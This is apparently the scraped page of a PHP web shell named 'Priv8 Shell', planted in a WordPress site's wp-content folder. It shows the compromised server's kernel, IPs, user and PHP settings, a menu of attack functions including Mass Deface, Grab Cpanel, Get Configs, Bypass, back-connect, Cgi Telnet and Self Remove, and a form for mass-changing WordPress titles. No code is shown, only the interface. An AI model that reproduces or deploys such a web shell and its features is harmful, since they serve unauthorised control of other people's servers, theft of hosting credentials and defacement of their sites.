 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
Windows-1251
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Server IP:
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:10:41
103.229.72.54
Hdd: 1007.80 GB Free: 696.75 GB (69.14%)
Client IP:
Cwd: /home/k3595587/public_html/wp-content/ drwxr-xr-x [ home ]
45.116.232.40
Priv8 Shell
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Wordpress Mass Title Changer
Priv8 Shell Wp Mass Title Changer
http://url.com/priv_sym404/
Submit!!